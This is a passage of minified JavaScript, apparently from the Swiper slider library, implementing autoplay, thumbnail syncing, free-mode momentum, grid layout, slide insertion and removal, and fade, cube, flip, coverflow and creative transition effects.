a=0,s=t.params.hashNavigation.getSlideIndex(t,e);t.slideTo(s||0,a,t.params.runCallbacksOnInit,!0)}t.params.hashNavigation.watchState&&d.addEventListener("hashchange",c)})()})),l("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&d.removeEventListener("hashchange",c)})),l("transitionEnd _freeModeNoMomentumRelease",(()=>{n&&p()})),l("slideChange",(()=>{n&&t.params.cssMode&&p()}))}function b(e){let t,a,{swiper:r,extendParams:i,on:l,emit:n,params:o}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,c,p,u,m,h,f,g,v=o&&o.autoplay?o.autoplay.delay:3e3,y=o&&o.autoplay?o.autoplay.delay:3e3,b=(new Date).getTime();function w(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",w),g||e.detail&&e.detail.bySwiperTouchMove||C())}const E=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?c=!0:c&&(y=d,c=!1);const e=r.autoplay.paused?d:b+y-(new Date).getTime();r.autoplay.timeLeft=e,n("autoplayTimeLeft",e,e/v),a=requestAnimationFrame((()=>{E()}))},x=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(a),E();let s=void 0===e?r.params.autoplay.delay:e;v=r.params.autoplay.delay,y=r.params.autoplay.delay;const i=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.find((e=>e.classList.contains("swiper-slide-active"))):r.slides[r.activeIndex],e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(i)&&i>0&&void 0===e&&(s=i,v=i,y=i),d=s;const l=r.params.speed,o=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(l,!0,!0),n("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,l,!0,!0),n("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(l,!0,!0),n("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,l,!0,!0),n("autoplay")),r.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame((()=>{x()}))))};return s>0?(clearTimeout(t),t=setTimeout((()=>{o()}),s)):requestAnimationFrame((()=>{o()})),s},M=()=>{b=(new Date).getTime(),r.autoplay.running=!0,x(),n("autoplayStart")},S=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(a),n("autoplayStop")},T=(e,a)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(f=!0);const s=()=>{n("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",w):C()};if(r.autoplay.paused=!0,a)return h&&(d=r.params.autoplay.delay),h=!1,void s();const i=d||r.params.autoplay.delay;d=i-((new Date).getTime()-b),r.isEnd&&d<0&&!r.params.loop||(d<0&&(d=0),s())},C=()=>{r.isEnd&&d<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(b=(new Date).getTime(),f?(f=!1,x(d)):x(),r.autoplay.paused=!1,n("autoplayResume"))},$=()=>{if(r.destroyed||!r.autoplay.running)return;const e=(0,s.g)();"hidden"===e.visibilityState&&(f=!0,T(!0)),"visible"===e.visibilityState&&C()},L=e=>{"mouse"===e.pointerType&&(f=!0,g=!0,r.animating||r.autoplay.paused||T(!0))},P=e=>{"mouse"===e.pointerType&&(g=!1,r.autoplay.paused&&C())};l("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",L),r.el.addEventListener("pointerleave",P)),(0,s.g)().addEventListener("visibilitychange",$),M())})),l("destroy",(()=>{r.el&&"string"!=typeof r.el&&(r.el.removeEventListener("pointerenter",L),r.el.removeEventListener("pointerleave",P)),(0,s.g)().removeEventListener("visibilitychange",$),r.autoplay.running&&S()})),l("_freeModeStaticRelease",(()=>{(u||f)&&C()})),l("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?S():T(!0,!0)})),l("beforeTransitionStart",((e,t,a)=>{!r.destroyed&&r.autoplay.running&&(a||!r.params.autoplay.disableOnInteraction?T(!0,!0):S())})),l("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?S():(p=!0,u=!1,f=!1,m=setTimeout((()=>{f=!0,u=!0,T(!0)}),200)))})),l("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&p){if(clearTimeout(m),clearTimeout(t),r.params.autoplay.disableOnInteraction)return u=!1,void(p=!1);u&&r.params.cssMode&&C(),u=!1,p=!1}})),l("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(h=!0)})),Object.assign(r.autoplay,{start:M,stop:S,pause:T,resume:C})}function w(e){let{swiper:t,extendParams:a,on:i}=e;a({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let l=!1,n=!1;function o(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const a=e.clickedIndex,s=e.clickedSlide;if(s&&s.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==a)return;let r;r=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):a,t.params.loop?t.slideToLoop(r):t.slideTo(r)}function d(){const{thumbs:e}=t.params;if(l)return!1;l=!0;const a=t.constructor;if(e.swiper instanceof a){if(e.swiper.destroyed)return l=!1,!1;t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update()}else if((0,r.o)(e.swiper)){const s=Object.assign({},e.swiper);Object.assign(s,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new a(s),n=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",o),!0}function c(e){const a=t.thumbs.swiper;if(!a||a.destroyed)return;const s="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;let i=1;const l=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(i=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(i=1),i=Math.floor(i),a.slides.forEach((e=>e.classList.remove(l))),a.params.loop||a.params.virtual&&a.params.virtual.enabled)for(let e=0;e<i;e+=1)(0,r.e)(a.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach((e=>{e.classList.add(l)}));else for(let e=0;e<i;e+=1)a.slides[t.realIndex+e]&&a.slides[t.realIndex+e].classList.add(l);const n=t.params.thumbs.autoScrollOffset,o=n&&!a.params.loop;if(t.realIndex!==a.realIndex||o){const r=a.activeIndex;let i,l;if(a.params.loop){const e=a.slides.find((e=>e.getAttribute("data-swiper-slide-index")===`${t.realIndex}`));i=a.slides.indexOf(e),l=t.activeIndex>t.previousIndex?"next":"prev"}else i=t.realIndex,l=i>t.previousIndex?"next":"prev";o&&(i+="next"===l?n:-1*n),a.visibleSlidesIndexes&&a.visibleSlidesIndexes.indexOf(i)<0&&(a.params.centeredSlides?i=i>r?i-Math.floor(s/2)+1:i+Math.floor(s/2)-1:i>r&&a.params.slidesPerGroup,a.slideTo(i,e?0:void 0))}}t.thumbs={swiper:null},i("beforeInit",(()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const a=(0,s.g)(),r=()=>{const s="string"==typeof e.swiper?a.querySelector(e.swiper):e.swiper;if(s&&s.swiper)e.swiper=s.swiper,d(),c(!0);else if(s){const a=`${t.params.eventsPrefix}init`,r=i=>{e.swiper=i.detail[0],s.removeEventListener(a,r),d(),c(!0),e.swiper.update(),t.update()};s.addEventListener(a,r)}return s},i=()=>{t.destroyed||r()||requestAnimationFrame(i)};requestAnimationFrame(i)}else d(),c(!0)})),i("slideChange update resize observerUpdate",(()=>{c()})),i("setTransition",((e,a)=>{const s=t.thumbs.swiper;s&&!s.destroyed&&s.setTransition(a)})),i("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&n&&e.destroy()})),Object.assign(t.thumbs,{init:d,update:c})}function E(e){let{swiper:t,extendParams:a,emit:s,once:i}=e;a({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:a}=t;0===e.velocities.length&&e.velocities.push({position:a[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:a[t.isHorizontal()?"currentX":"currentY"],time:(0,r.f)()})},onTouchEnd:function(e){let{currentPos:a}=e;if(t.params.cssMode)return;const{params:l,wrapperEl:n,rtlTranslate:o,snapGrid:d,touchEventsData:c}=t,p=(0,r.f)()-c.touchStartTime;if(a<-t.minTranslate())t.slideTo(t.activeIndex);else if(a>-t.maxTranslate())t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1);else{if(l.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),a=c.velocities.pop(),s=e.position-a.position,i=e.time-a.time;t.velocity=s/i,t.velocity/=2,Math.abs(t.velocity)<l.freeMode.minimumVelocity&&(t.velocity=0),(i>150||(0,r.f)()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=l.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*l.freeMode.momentumRatio;const a=t.velocity*e;let p=t.translate+a;o&&(p=-p);let u,m=!1;const h=20*Math.abs(t.velocity)*l.freeMode.momentumBounceRatio;let f;if(p<t.maxTranslate())l.freeMode.momentumBounce?(p+t.maxTranslate()<-h&&(p=t.maxTranslate()-h),u=t.maxTranslate(),m=!0,c.allowMomentumBounce=!0):p=t.maxTranslate(),l.loop&&l.centeredSlides&&(f=!0);else if(p>t.minTranslate())l.freeMode.momentumBounce?(p-t.minTranslate()>h&&(p=t.minTranslate()+h),u=t.minTranslate(),m=!0,c.allowMomentumBounce=!0):p=t.minTranslate(),l.loop&&l.centeredSlides&&(f=!0);else if(l.freeMode.sticky){let e;for(let t=0;t<d.length;t+=1)if(d[t]>-p){e=t;break}p=Math.abs(d[e]-p)<Math.abs(d[e-1]-p)||"next"===t.swipeDirection?d[e]:d[e-1],p=-p}if(f&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=o?Math.abs((-p-t.translate)/t.velocity):Math.abs((p-t.translate)/t.velocity),l.freeMode.sticky){const a=Math.abs((o?-p:p)-t.translate),s=t.slidesSizesGrid[t.activeIndex];e=a<s?l.speed:a<2*s?1.5*l.speed:2.5*l.speed}}else if(l.freeMode.sticky)return void t.slideToClosest();l.freeMode.momentumBounce&&m?(t.updateProgress(u),t.setTransition(e),t.setTranslate(p),t.transitionStart(!0,t.swipeDirection),t.animating=!0,(0,r.l)(n,(()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(s("momentumBounce"),t.setTransition(l.speed),setTimeout((()=>{t.setTranslate(u),(0,r.l)(n,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(s("_freeModeNoMomentumRelease"),t.updateProgress(p),t.setTransition(e),t.setTranslate(p),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,(0,r.l)(n,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(p),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(l.freeMode.sticky)return void t.slideToClosest();l.freeMode&&s("_freeModeNoMomentumRelease")}(!l.freeMode.momentum||p>=l.longSwipesMs)&&(s("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function x(e){let t,a,s,r,{swiper:i,extendParams:l,on:n}=e;l({grid:{rows:1,fill:"column"}});const o=()=>{let e=i.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*i.size:"string"==typeof e&&(e=parseFloat(e)),e};n("init",(()=>{r=i.params.grid&&i.params.grid.rows>1})),n("update",(()=>{const{params:e,el:t}=i,a=e.grid&&e.grid.rows>1;r&&!a?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),s=1,i.emitContainerClasses()):!r&&a&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),i.emitContainerClasses()),r=a})),i.grid={initSlides:e=>{const{slidesPerView:r}=i.params,{rows:l,fill:n}=i.params.grid,o=i.virtual&&i.params.virtual.enabled?i.virtual.slides.length:e.length;s=Math.floor(o/l),t=Math.floor(o/l)===o/l?o:Math.ceil(o/l)*l,"auto"!==r&&"row"===n&&(t=Math.max(t,r*l)),a=t/l},unsetSlides:()=>{i.slides&&i.slides.forEach((e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[i.getDirectionLabel("margin-top")]="")}))},updateSlide:(e,r,l)=>{const{slidesPerGroup:n}=i.params,d=o(),{rows:c,fill:p}=i.params.grid,u=i.virtual&&i.params.virtual.enabled?i.virtual.slides.length:l.length;let m,h,f;if("row"===p&&n>1){const a=Math.floor(e/(n*c)),s=e-c*n*a,i=0===a?n:Math.min(Math.ceil((u-a*c*n)/c),n);f=Math.floor(s/i),h=s-f*i+a*n,m=h+f*t/c,r.style.order=m}else"column"===p?(h=Math.floor(e/c),f=e-h*c,(h>s||h===s&&f===c-1)&&(f+=1,f>=c&&(f=0,h+=1))):(f=Math.floor(e/a),h=e-f*a);r.row=f,r.column=h,r.style.height=`calc((100% - ${(c-1)*d}px) / ${c})`,r.style[i.getDirectionLabel("margin-top")]=0!==f?d&&`${d}px`:"",r.swiperSlideGridSet=!0},updateWrapperSize:(e,a)=>{const{centeredSlides:s,roundLengths:r}=i.params,l=o(),{rows:n}=i.params.grid;if(i.virtualSize=(e+l)*t,i.virtualSize=Math.ceil(i.virtualSize/n)-l,i.params.cssMode||(i.wrapperEl.style[i.getDirectionLabel("width")]=`${i.virtualSize+l}px`),s){const e=[];for(let t=0;t<a.length;t+=1){let s=a[t];r&&(s=Math.floor(s)),a[t]<i.virtualSize+a[0]&&e.push(s)}a.splice(0,a.length),a.push(...e)}}}}function M(e){const t=this,{params:a,slidesEl:s}=t;a.loop&&t.loopDestroy();const i=e=>{if("string"==typeof e){const t=document.createElement("div");(0,r.s)(t,e),s.append(t.children[0]),(0,r.s)(t,"")}else s.append(e)};if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&i(e[t]);else i(e);t.recalcSlides(),a.loop&&t.loopCreate(),a.observer&&!t.isElement||t.update()}function S(e){const t=this,{params:a,activeIndex:s,slidesEl:i}=t;a.loop&&t.loopDestroy();let l=s+1;const n=e=>{if("string"==typeof e){const t=document.createElement("div");(0,r.s)(t,e),i.prepend(t.children[0]),(0,r.s)(t,"")}else i.prepend(e)};if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&n(e[t]);l=s+e.length}else n(e);t.recalcSlides(),a.loop&&t.loopCreate(),a.observer&&!t.isElement||t.update(),t.slideTo(l,0,!1)}function T(e,t){const a=this,{params:s,activeIndex:r,slidesEl:i}=a;let l=r;s.loop&&(l-=a.loopedSlides,a.loopDestroy(),a.recalcSlides());const n=a.slides.length;if(e<=0)return void a.prependSlide(t);if(e>=n)return void a.appendSlide(t);let o=l>e?l+1:l;const d=[];for(let t=n-1;t>=e;t-=1){const e=a.slides[t];e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);o=l>e?l+t.length:l}else i.append(t);for(let e=0;e<d.length;e+=1)i.append(d[e]);a.recalcSlides(),s.loop&&a.loopCreate(),s.observer&&!a.isElement||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}function C(e){const t=this,{params:a,activeIndex:s}=t;let r=s;a.loop&&(r-=t.loopedSlides,t.loopDestroy());let i,l=r;if("object"==typeof e&&"length"in e){for(let a=0;a<e.length;a+=1)i=e[a],t.slides[i]&&t.slides[i].remove(),i<l&&(l-=1);l=Math.max(l,0)}else i=e,t.slides[i]&&t.slides[i].remove(),i<l&&(l-=1),l=Math.max(l,0);t.recalcSlides(),a.loop&&t.loopCreate(),a.observer&&!t.isElement||t.update(),a.loop?t.slideTo(l+t.loopedSlides,0,!1):t.slideTo(l,0,!1)}function $(){const e=this,t=[];for(let a=0;a<e.slides.length;a+=1)t.push(a);e.removeSlide(t)}function L(e){let{swiper:t}=e;Object.assign(t,{appendSlide:M.bind(t),prependSlide:S.bind(t),addSlide:T.bind(t),removeSlide:C.bind(t),removeAllSlides:$.bind(t)})}function P(e){const{effect:t,swiper:a,on:s,setTranslate:r,setTransition:i,overwriteParams:l,perspective:n,recreateShadows:o,getEffectParams:d}=e;let c;s("beforeInit",(()=>{if(a.params.effect!==t)return;a.classNames.push(`${a.params.containerModifierClass}${t}`),n&&n()&&a.classNames.push(`${a.params.containerModifierClass}3d`);const e=l?l():{};Object.assign(a.params,e),Object.assign(a.originalParams,e)})),s("setTranslate _virtualUpdated",(()=>{a.params.effect===t&&r()})),s("setTransition",((e,s)=>{a.params.effect===t&&i(s)})),s("transitionEnd",(()=>{if(a.params.effect===t&&o){if(!d||!d().slideShadows)return;a.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),o()}})),s("virtualUpdate",(()=>{a.params.effect===t&&(a.slides.length||(c=!0),requestAnimationFrame((()=>{c&&a.slides&&a.slides.length&&(r(),c=!1)})))}))}function A(e,t){const a=(0,r.g)(t);return a!==t&&(a.style.backfaceVisibility="hidden",a.style["-webkit-backface-visibility"]="hidden"),a}function z(e){let{swiper:t,duration:a,transformElements:s,allSlides:i}=e;const{activeIndex:l}=t;if(t.params.virtualTranslate&&0!==a){let e,a=!1;e=i?s:s.filter((e=>{const a=e.classList.contains("swiper-slide-transform")?(e=>e.parentElement?e.parentElement:t.slides.find((t=>t.shadowRoot&&t.shadowRoot===e.parentNode)))(e):e;return t.getSlideIndex(a)===l})),e.forEach((e=>{(0,r.l)(e,(()=>{if(a)return;if(!t||t.destroyed)return;a=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function D(e){let{swiper:t,extendParams:a,on:s}=e;a({fadeEffect:{crossFade:!1}}),P({effect:"fade",swiper:t,on:s,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let a=0;a<e.length;a+=1){const e=t.slides[a];let s=-e.swiperSlideOffset;t.params.virtualTranslate||(s-=t.translate);let r=0;t.isHorizontal()||(r=s,s=0);const i=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),l=A(0,e);l.style.opacity=i,l.style.transform=`translate3d(${s}px, ${r}px, 0px)`}},setTransition:e=>{const a=t.slides.map((e=>(0,r.g)(e)));a.forEach((t=>{t.style.transitionDuration=`${e}ms`})),z({swiper:t,duration:e,transformElements:a,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}function k(e){let{swiper:t,extendParams:a,on:s}=e;a({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const i=(e,t,a)=>{let s=a?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=a?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");s||(s=(0,r.c)("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(a?"left":"top")).split(" ")),e.append(s)),i||(i=(0,r.c)("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(a?"right":"bottom")).split(" ")),e.append(i)),s&&(s.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))};P({effect:"cube",swiper:t,on:s,setTranslate:()=>{const{el:e,wrapperEl:a,slides:s,width:l,height:n,rtlTranslate:o,size:d,browser:c}=t,p=(0,r.p)(t),u=t.params.cubeEffect,m=t.isHorizontal(),h=t.virtual&&t.params.virtual.enabled;let f,g=0;u.shadow&&(m?(f=t.wrapperEl.querySelector(".swiper-cube-shadow"),f||(f=(0,r.c)("div","swiper-cube-shadow"),t.wrapperEl.append(f)),f.style.height=`${l}px`):(f=e.querySelector(".swiper-cube-shadow"),f||(f=(0,r.c)("div","swiper-cube-shadow"),e.append(f))));for(let e=0;e<s.length;e+=1){const t=s[e];let a=e;h&&(a=parseInt(t.getAttribute("data-swiper-slide-index"),10));let r=90*a,l=Math.floor(r/360);o&&(r=-r,l=Math.floor(-r/360));const n=Math.max(Math.min(t.progress,1),-1);let c=0,f=0,v=0;a%4==0?(c=4*-l*d,v=0):(a-1)%4==0?(c=0,v=4*-l*d):(a-2)%4==0?(c=d+4*l*d,v=d):(a-3)%4==0&&(c=-d,v=3*d+4*d*l),o&&(c=-c),m||(f=c,c=0);const y=`rotateX(${p(m?0:-r)}deg) rotateY(${p(m?r:0)}deg) translate3d(${c}px, ${f}px, ${v}px)`;n<=1&&n>-1&&(g=90*a+90*n,o&&(g=90*-a-90*n)),t.style.transform=y,u.slideShadows&&i(t,n,m)}if(a.style.transformOrigin=`50% 50% -${d/2}px`,a.style["-webkit-transform-origin"]=`50% 50% -${d/2}px`,u.shadow)if(m)f.style.transform=`translate3d(0px, ${l/2+u.shadowOffset}px, ${-l/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${u.shadowScale})`;else{const e=Math.abs(g)-90*Math.floor(Math.abs(g)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),a=u.shadowScale,s=u.shadowScale/t,r=u.shadowOffset;f.style.transform=`scale3d(${a}, 1, ${s}) translate3d(0px, ${n/2+r}px, ${-n/2/s}px) rotateX(-89.99deg)`}const v=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-d/2:0;a.style.transform=`translate3d(0px,0,${v}px) rotateX(${p(t.isHorizontal()?0:g)}deg) rotateY(${p(t.isHorizontal()?-g:0)}deg)`,a.style.setProperty("--swiper-cube-translate-z",`${v}px`)},setTransition:e=>{const{el:a,slides:s}=t;if(s.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),t.params.cubeEffect.shadow&&!t.isHorizontal()){const t=a.querySelector(".swiper-cube-shadow");t&&(t.style.transitionDuration=`${e}ms`)}},recreateShadows:()=>{const e=t.isHorizontal();t.slides.forEach((t=>{const a=Math.max(Math.min(t.progress,1),-1);i(t,a,e)}))},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function I(e,t,a){const s=`swiper-slide-shadow${a?`-${a}`:""}${e?` swiper-slide-shadow-${e}`:""}`,i=(0,r.g)(t);let l=i.querySelector(`.${s.split(" ").join(".")}`);return l||(l=(0,r.c)("div",s.split(" ")),i.append(l)),l}function O(e){let{swiper:t,extendParams:a,on:s}=e;a({flipEffect:{slideShadows:!0,limitRotation:!0}});const i=(e,a)=>{let s=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),r=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");s||(s=I("flip",e,t.isHorizontal()?"left":"top")),r||(r=I("flip",e,t.isHorizontal()?"right":"bottom")),s&&(s.style.opacity=Math.max(-a,0)),r&&(r.style.opacity=Math.max(a,0))};P({effect:"flip",swiper:t,on:s,setTranslate:()=>{const{slides:e,rtlTranslate:a}=t,s=t.params.flipEffect,l=(0,r.p)(t);for(let r=0;r<e.length;r+=1){const n=e[r];let o=n.progress;t.params.flipEffect.limitRotation&&(o=Math.max(Math.min(n.progress,1),-1));const d=n.swiperSlideOffset;let c=-180*o,p=0,u=t.params.cssMode?-d-t.translate:-d,m=0;t.isHorizontal()?a&&(c=-c):(m=u,u=0,p=-c,c=0),n.style.zIndex=-Math.abs(Math.round(o))+e.length,s.slideShadows&&i(n,o);const h=`translate3d(${u}px, ${m}px, 0px) rotateX(${l(p)}deg) rotateY(${l(c)}deg)`;A(0,n).style.transform=h}},setTransition:e=>{const a=t.slides.map((e=>(0,r.g)(e)));a.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),z({swiper:t,duration:e,transformElements:a})},recreateShadows:()=>{t.params.flipEffect,t.slides.forEach((e=>{let a=e.progress;t.params.flipEffect.limitRotation&&(a=Math.max(Math.min(e.progress,1),-1)),i(e,a)}))},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}function X(e){let{swiper:t,extendParams:a,on:s}=e;a({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),P({effect:"coverflow",swiper:t,on:s,setTranslate:()=>{const{width:e,height:a,slides:s,slidesSizesGrid:i}=t,l=t.params.coverflowEffect,n=t.isHorizontal(),o=t.translate,d=n?e/2-o:a/2-o,c=n?l.rotate:-l.rotate,p=l.depth,u=(0,r.p)(t);for(let e=0,t=s.length;e<t;e+=1){const t=s[e],a=i[e],r=(d-t.swiperSlideOffset-a/2)/a,o="function"==typeof l.modifier?l.modifier(r):r*l.modifier;let m=n?c*o:0,h=n?0:c*o,f=-p*Math.abs(o),g=l.stretch;"string"==typeof g&&-1!==g.indexOf("%")&&(g=parseFloat(l.stretch)/100*a);let v=n?0:g*o,y=n?g*o:0,b=1-(1-l.scale)*Math.abs(o);Math.abs(y)<.001&&(y=0),Math.abs(v)<.001&&(v=0),Math.abs(f)<.001&&(f=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(b)<.001&&(b=0);const w=`translate3d(${y}px,${v}px,${f}px)  rotateX(${u(h)}deg) rotateY(${u(m)}deg) scale(${b})`;if(A(0,t).style.transform=w,t.style.zIndex=1-Math.abs(Math.round(o)),l.slideShadows){let e=n?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),a=n?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");e||(e=I("coverflow",t,n?"left":"top")),a||(a=I("coverflow",t,n?"right":"bottom")),e&&(e.style.opacity=o>0?o:0),a&&(a.style.opacity=-o>0?-o:0)}}},setTransition:e=>{t.slides.map((e=>(0,r.g)(e))).forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))}))},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function Y(e){let{swiper:t,extendParams:a,on:s}=e;a({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;P({effect:"creative",swiper:t,on:s,setTranslate:()=>{const{slides:e,wrapperEl:a,slidesSizesGrid:s}=t,l=t.params.creativeEffect,{progressMultiplier:n}=l,o=t.params.centeredSlides,d=(0,r.p)(t);if(o){const e=s[0]/2-t.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${e}px))`}for(let a=0;a<e.length;a+=1){const s=e[a],r=s.progress,c=Math.min(Math.max(s.progress,-l.limitProgress),l.limitProgress);let p=c;o||(p=Math.min(Math.max(s.originalProgress,-l.limitProgress),l.limitProgress));const u=s.swiperSlideOffset,m=[t.params.cssMode?-u-t.translate:-u,0,0],h=[0,0,0];let f=!1;t.isHorizontal()||(m[1]=m[0],m[0]=0);let g={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};c<0?(g=l.next,f=!0):c>0&&(g=l.prev,f=!0),m.forEach(((e,t)=>{m[t]=`calc(${e}px + (${i(g.translate[t])} * ${Math.abs(c*n)}))`})),h.forEach(((e,t)=>{let a=g.rotate[t]*Math.abs(c*n);h[t]=a})),s.style.zIndex=-Math.abs(Math.round(r))+e.length;const v=m.join(", "),y=`rotateX(${d(h[0])}deg) 